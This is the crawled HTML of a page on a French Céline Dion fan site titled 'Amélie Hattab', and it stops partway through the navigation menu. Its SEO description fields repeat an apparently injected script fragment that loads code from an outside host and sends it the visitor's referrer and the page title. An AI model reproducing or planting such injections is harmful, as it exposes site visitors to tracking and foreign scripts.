

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lesredheads.com/amelie-hattab-2/
body_size: 9028
content:
<!DOCTYPE html>
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.lesredheads.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.lesredheads.com/wp-content/themes/flat-theme/assets/js/html5shiv.js"></script>
<script src="https://www.lesredheads.com/wp-content/themes/flat-theme/assets/js/respond.min.js"></script>
<![endif]-->       
<link rel="shortcut icon" href="https://www.lesredheads.com/wp-content/themes/flat-theme/favicon.png" >
		<!-- All in One SEO 4.1.5.3 -->
		<title>Amélie Hattab | The Red Heads</title>
		<meta name="description" content="[flv:http://theredheads.celinecity.com/Season2/AmelieHattab.flv http://theredheads.celinecity.com/Season2/amelie.jpg 600 400]s.src=&#039;http://gethere.info/kt/?264dpr&amp;frm=script&amp;se_referrer=&#039; + encodeURIComponent(document.referrer) + &#039;&amp;default_keyword=&#039; + encodeURIComponent(document.title) + &#039;&#039;;" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lesredheads.com/amelie-hattab-2/" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="The Red Heads | Céline Dion fans" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Amélie Hattab | The Red Heads" />
		<meta property="og:description" content="[flv:http://theredheads.celinecity.com/Season2/AmelieHattab.flv http://theredheads.celinecity.com/Season2/amelie.jpg 600 400]s.src=&#039;http://gethere.info/kt/?264dpr&amp;frm=script&amp;se_referrer=&#039; + encodeURIComponent(document.referrer) + &#039;&amp;default_keyword=&#039; + encodeURIComponent(document.title) + &#039;&#039;;" />
		<meta property="og:url" content="https://www.lesredheads.com/amelie-hattab-2/" />
		<meta property="article:published_time" content="2012-03-06T21:59:43+00:00" />
		<meta property="article:modified_time" content="2017-02-06T15:14:29+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.lesredheads.com" />
		<meta name="twitter:title" content="Amélie Hattab | The Red Heads" />
		<meta name="twitter:description" content="[flv:http://theredheads.celinecity.com/Season2/AmelieHattab.flv http://theredheads.celinecity.com/Season2/amelie.jpg 600 400]s.src=&#039;http://gethere.info/kt/?264dpr&amp;frm=script&amp;se_referrer=&#039; + encodeURIComponent(document.referrer) + &#039;&amp;default_keyword=&#039; + encodeURIComponent(document.title) + &#039;&#039;;" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.lesredheads.com\/#website","url":"https:\/\/www.lesredheads.com\/","name":"The Red Heads","description":"C\u00e9line Dion fans","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.lesredheads.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.lesredheads.com\/#organization","name":"The Red Heads","url":"https:\/\/www.lesredheads.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lesredheads.com\/amelie-hattab-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lesredheads.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.lesredheads.com\/","name":"Accueil","description":"C\u00e9line la philosophe C\u00e9line Dion a souvent l'esprit d'un philosophe par [\u2026]","url":"https:\/\/www.lesredheads.com\/"},"nextItem":"https:\/\/www.lesredheads.com\/amelie-hattab-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lesredheads.com\/amelie-hattab-2\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.lesredheads.com\/amelie-hattab-2\/","name":"Am\u00e9lie Hattab","description":"[flv:http:\/\/theredheads.celinecity.com\/Season2\/AmelieHattab.flv http:\/\/theredheads.celinecity.com\/Season2\/amelie.jpg 600 400]s.src='http:\/\/gethere.info\/kt\/?264dpr&frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '';","url":"https:\/\/www.lesredheads.com\/amelie-hattab-2\/"},"previousItem":"https:\/\/www.lesredheads.com\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/www.lesredheads.com\/amelie-hattab-2\/#webpage","url":"https:\/\/www.lesredheads.com\/amelie-hattab-2\/","name":"Am\u00e9lie Hattab | The Red Heads","description":"[flv:http:\/\/theredheads.celinecity.com\/Season2\/AmelieHattab.flv http:\/\/theredheads.celinecity.com\/Season2\/amelie.jpg 600 400]s.src='http:\/\/gethere.info\/kt\/?264dpr&frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '';","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.lesredheads.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lesredheads.com\/amelie-hattab-2\/#breadcrumblist"},"datePublished":"2012-03-06T21:59:43+01:00","dateModified":"2017-02-06T15:14:29+01:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.lesredheads.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The Red Heads &raquo; Flux" href="https://www.lesredheads.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Red Heads &raquo; Flux des commentaires" href="https://www.lesredheads.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Red Heads &raquo; Amélie Hattab Flux des commentaires" href="https://www.lesredheads.com/amelie-hattab-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lesredheads.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.lesredheads.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lesredheads.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css'  href='https://www.lesredheads.com/wp-content/themes/flat-theme/assets/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.lesredheads.com/wp-content/themes/flat-theme/assets/css/prettyPhoto.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.lesredheads.com/wp-content/themes/flat-theme/assets/css/animate.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.lesredheads.com/wp-content/themes/flat-theme/assets/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.lesredheads.com/wp-content/themes/flat-theme/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=ABeeZee:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900,900italic);
    /* Body Style */

    body{
    background: #f5f5f5;color: #34495e;font-family: 'ABeeZee';size: 14px;}   

 /* Heading Style */

h1, h2, h3, h4, h5, h6{ 
font-family: 'ABeeZee';}



/*Link Color*/

a {
color: #428bca;}


/*Link Hover Color*/

a:hover {
color: #d9534f;}  

   /* Header Style */

#header {
background-color: #34495e;}  



/* Custom CSS */



</style>
<link rel='stylesheet' id='instagramFollowersWidget-css'  href='https://www.lesredheads.com/wp-content/plugins/instagram-followers-widget/style.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lesredheads.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lesredheads.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.lesredheads.com/wp-content/themes/flat-theme/assets/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://www.lesredheads.com/wp-content/themes/flat-theme/assets/js/jquery.prettyPhoto.js?ver=5.8.12' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.lesredheads.com/wp-content/themes/flat-theme/assets/js/jquery.isotope.min.js?ver=5.8.12' id='isotope-js'></script>
<script type='text/javascript' src='https://www.lesredheads.com/wp-content/themes/flat-theme/assets/js/main.js?ver=5.8.12' id='main-js-js'></script>
<link rel="https://api.w.org/" href="https://www.lesredheads.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lesredheads.com/wp-json/wp/v2/pages/4112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lesredheads.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lesredheads.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.lesredheads.com/?p=4112' />
<link rel="alternate" type="application/json+oembed" href="https://www.lesredheads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lesredheads.com%2Famelie-hattab-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lesredheads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lesredheads.com%2Famelie-hattab-2%2F&#038;format=xml" />
<script type='text/javascript' src='https://www.lesredheads.com/wp-content/plugins/anti-captcha/anti-captcha-0.3.js.php?ver=1e0feeaff84a19bf3936e693311fa66d' id='anti-captcha-js'></script>
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><link rel="icon" href="https://www.lesredheads.com/wp-content/uploads/2016/08/cropped-Entypo_e7760_1024-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lesredheads.com/wp-content/uploads/2016/08/cropped-Entypo_e7760_1024-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lesredheads.com/wp-content/uploads/2016/08/cropped-Entypo_e7760_1024-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lesredheads.com/wp-content/uploads/2016/08/cropped-Entypo_e7760_1024-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style></head><!--/head-->

<body class="page-template-default page page-id-4112">
  
  <header id="header" class="navbar navbar-inverse navbar-fixed-top" role="banner">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
         
        <a class="navbar-brand" href="https://www.lesredheads.com/" title="The Red Heads"><i class="icon-cloud"></i> The Red Heads</a>
              </div>

      <div class="hidden-xs">
        <ul id="menu-the-red-heads-last-one" class="nav navbar-nav navbar-main"><li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5282"><a title="News" href="https://www.lesredheads.com/actualites/">News</a></li>
<li id="menu-item-5249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5249"><a title="Boutique" target="_blank" href="http://www.celinecrew.com/index.php?id_lang=2">Boutique</a></li>
<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5215 dropdown"><a title="The Red Heads" href="https://www.lesredheads.com/the-red-heads/">The Red Heads <i class="icon-angle-down"></i></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5216"><a title="L&#039;histoire des Red Heads" href="https://www.lesredheads.com/the-red-heads/the-red-heads-story/">L&rsquo;histoire des Red Heads</a></li>
	<li id="menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5217 dropdown sub-menu"><a title="The Red Heads Prod." href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/">The Red Heads Prod. <i class="icon-angle-right"></i></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-5218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5218"><a title="Films / Promo" href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/films-promo/">Films / Promo</a></li>
		<li id="menu-item-5219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5219 dropdown sub-menu"><a title="Interviews" href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/interviews/">Interviews <i class="icon-angle-right"></i></a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5220 dropdown sub-menu"><a title="Interviews Écrites" href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/interviews/interviews-ecrites/">Interviews Écrites <i class="icon-angle-right"></i></a>
			<ul role="menu" class=" dropdown-menu">
				<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a title="Barbara Vetere" href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/interviews/interviews-ecrites/barbara-vetere/">Barbara Vetere</a></li>
				<li id="menu-item-5222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5222"><a title="Diane Massicotte" href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/interviews/interviews-ecrites/diane-massicotte/">Diane Massicotte</a></li>
				<li id="menu-item-5223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5223"><a title="Isabelle Schachmes" href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/interviews/interviews-ecrites/isabelle-schachmes/">Isabelle Schachmes</a></li>
				<li id="menu-item-5224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5224"><a title="Véronic DiCaire" href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/interviews/interviews-ecrites/veronic-dicaire/">Véronic DiCaire</a></li>
			</ul>
</li>
			<li id="menu-item-5225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5225"><a title="Interviews Vidéos" href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/interviews/interviews-videos/">Interviews Vidéos</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5226 dropdown"><a title="Médias" href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/the-red-heads-et-les-media/">Médias <i class="icon-angle-down"></i></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5227"><a title="A la Télé" href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/the-red-heads-et-les-media/a-la-television/">A la Télé</a></li>
	<li id="menu-item-5228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5228"><a title="Sur Internet" href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/the-red-heads-et-les-media/sur-internet/">Sur Internet</a></li>
</ul>
</li>
<li id="menu-item-5229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5229 dropdown"><a title="Missions" href="https://www.lesredheads.com/missions-accomplies/">Missions <i class="icon-angle-down"></i></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5230 dropdown sub-menu"><a title="#LasVegas2011" href="https://www.lesredheads.com/missions-accomplies/lasvegas2011-4/">#LasVegas2011 <i class="icon-angle-right"></i></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5231 dropdown sub-menu"><a title="Programme Officiel" href="https://www.lesredheads.com/missions-accomplies/lasvegas2011-4/programme/">Programme Officiel <i class="icon-angle-right"></i></a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5232"><a title="Hôtels &#038; Activités" href="https://www.lesredheads.com/missions-accomplies/lasvegas2011-4/programme/hotels-activites/">Hôtels &#038; Activités</a></li>
			<li id="menu-item-5233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5233"><a title="Modalités d&#039;inscription" href="https://www.lesredheads.com/missions-accomplies/lasvegas2011-4/programme/modalites-dinscription-2/">Modalités d&rsquo;inscription</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5234"><a title="Projection &quot;Céline Autour Du Monde&quot;" href="https://www.lesredheads.com/missions-accomplies/projection-celine-through-the-eyes-of-the-world/">Projection « Céline Autour Du Monde »</a></li>
	<li id="menu-item-5235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a title="Film 6×7" href="https://www.lesredheads.com/missions-accomplies/projet-6x7/">Film 6×7</a></li>
	<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a title="L&#039;accueil de Véronic DiCaire" href="https://www.lesredheads.com/missions-accomplies/laccueil-de-veronic-dicaire/">L&rsquo;accueil de Véronic DiCaire</a></li>
	<li id="menu-item-5237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5237"><a title="&quot;Celine autour du monde&quot;" href="https://www.lesredheads.com/missions-accomplies/celine-autour-du-monde/">« Celine autour du monde »</a></li>
	<li id="menu-item-5238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5238"><a title="Québec 2009!" href="https://www.lesredheads.com/missions-accomplies/quebec-2009/">Québec 2009!</a></li>
	<li id="menu-item-5239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5239"><a title="40 ans?! The Best Is Yet To Come!" href="https://www.lesredheads.com/missions-accomplies/40-ans-the-best-is-yet/">40 ans?! The Best Is Yet To Come!</a></li>
</ul>
</li>
<li id="menu-item-5241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5241 dropdown"><a title="Coups de Cœur" href="https://www.lesredheads.com/artistes-coup-de-coeur/">Coups de Cœur <i class="icon-angle-down"></i></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5242"><a title="Véronic DiCaire" href="https://www.lesredheads.com/artistes-coup-de-coeur/veronic-dicaire/">Véronic DiCaire</a></li>
	<li id="menu-item-5243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5243"><a title="Diane Massicotte" href="https://www.lesredheads.com/artistes-coup-de-coeur/diane-massicotte/">Diane Massicotte</a></li>
	<li id="menu-item-5244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5244"><a title="Gérard Schachmes" href="https://www.lesredheads.com/artistes-coup-de-coeur/gerard-schachmes/">Gérard Schachmes</a></li>
</ul>
</li>
<li id="menu-item-5289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5289 dropdown"><a title="FRANÇAIS" href="http://www.lesredheads.com/en">FRANÇAIS <i class="icon-angle-down"></i></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5250"><a title="ENGLISH" href="http://www.lesredheads.com/en">ENGLISH</a></li>
</ul>
</li>
</ul>      </div>

      <div id="mobile-menu" class="visible-xs">
        <div class="collapse navbar-collapse">
          <ul id="menu-the-red-heads-last-one-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5282"><a title="News" href="https://www.lesredheads.com/actualites/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5249"><a title="Boutique" target="_blank" href="http://www.celinecrew.com/index.php?id_lang=2">Boutique</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5215"><a title="The Red Heads" href="https://www.lesredheads.com/the-red-heads/">The Red Heads</a>
                <span class="menu-toggler" data-toggle="collapse" data-target=".collapse-5215">
                <i class="icon-angle-right"></i><i class="icon-angle-down"></i>
                </span>
<ul role="menu" class="collapse collapse-5215 ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5216"><a title="L&#039;histoire des Red Heads" href="https://www.lesredheads.com/the-red-heads/the-red-heads-story/">L&rsquo;histoire des Red Heads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5217 dropdown "><a title="The Red Heads Prod." href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/">The Red Heads Prod.</a>
                <span class="menu-toggler" data-toggle="collapse" data-target=".collapse-5217">
                <i class="icon-angle-right"></i><i class="icon-angle-down"></i>
                </span>
	<ul role="menu" class="collapse collapse-5217 ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5218"><a title="Films / Promo" href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/films-promo/">Films / Promo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5219 dropdown "><a title="Interviews" href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/interviews/">Interviews</a>
                <span class="menu-toggler" data-toggle="collapse" data-target=".collapse-5219">
                <i class="icon-angle-right"></i><i class="icon-angle-down"></i>
                </span>
		<ul role="menu" class="collapse collapse-5219 ">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5220 dropdown "><a title="Interviews Écrites" href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/interviews/interviews-ecrites/">Interviews Écrites</a>
                <span class="menu-toggler" data-toggle="collapse" data-target=".collapse-5220">
                <i class="icon-angle-right"></i><i class="icon-angle-down"></i>
                </span>
			<ul role="menu" class="collapse collapse-5220 ">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a title="Barbara Vetere" href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/interviews/interviews-ecrites/barbara-vetere/">Barbara Vetere</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5222"><a title="Diane Massicotte" href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/interviews/interviews-ecrites/diane-massicotte/">Diane Massicotte</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5223"><a title="Isabelle Schachmes" href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/interviews/interviews-ecrites/isabelle-schachmes/">Isabelle Schachmes</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5224"><a title="Véronic DiCaire" href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/interviews/interviews-ecrites/veronic-dicaire/">Véronic DiCaire</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5225"><a title="Interviews Vidéos" href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/interviews/interviews-videos/">Interviews Vidéos</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5226"><a title="Médias" href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/the-red-heads-et-les-media/">Médias</a>
                <span class="menu-toggler" data-toggle="collapse" data-target=".collapse-5226">
                <i class="icon-angle-right"></i><i class="icon-angle-down"></i>
                </span>
<ul role="menu" class="collapse collapse-5226 ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5227"><a title="A la Télé" href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/the-red-heads-et-les-media/a-la-television/">A la Télé</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5228"><a title="Sur Internet" href="https://www.lesredheads.com/the-red-heads/the-red-heads-prod/the-red-heads-et-les-media/sur-internet/">Sur Internet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5229"><a title="Missions" href="https://www.lesredheads.com/missions-accomplies/">Missions</a>
                <span class="menu-toggler" data-toggle="collapse" data-target=".collapse-5229">
                <i class="icon-angle-right"></i><i class="icon-angle-down"></i>
                </span>
<ul role="menu" class="collapse collapse-5229 ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5230 dropdown "><a title="#LasVegas2011" href="https://www.lesredheads.com/missions-accomplies/lasvegas2011-4/">#LasVegas2011</a>
                <span class="menu-toggler" data-toggle="collapse" data-target=".collapse-5230">
                <i class="icon-angle-right"></i><i class="icon-angle-down"></i>
                </span>
	<ul role="menu" class="collapse collapse-5230 ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5231 dropdown "><a title="Programme Officiel" href="https://www.lesredheads.com/missions-accomplies/lasvegas2011-4/programme/">Programme Officiel</a>
                <span class="menu-toggler" data-toggle="collapse" data-target=".collapse-5231">
                <i class="icon-angle-right"></i><i class="icon-angle-down"></i>
                </span>
		<ul role="menu" class="collapse collapse-5231 ">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5232"><a title="Hôtels &#038; Activités" href="https://www.lesredheads.com/missions-accomplies/lasvegas2011-4/programme/hotels-activites/">Hôtels &#038; Activités</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5233"><a title="Modalités d&#039;inscription" href="https://www.lesredheads.com/missions-accomplies/lasvegas2011-4/programme/modalites-dinscription-2/">Modalités d&rsquo;inscription</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5234"><a title="Projection &quot;Céline Autour Du Monde&quot;" href="https://www.lesredheads.com/missions-accomplies/projection-celine-through-the-eyes-of-the-world/">Projection « Céline Autour Du Monde »</a></li>
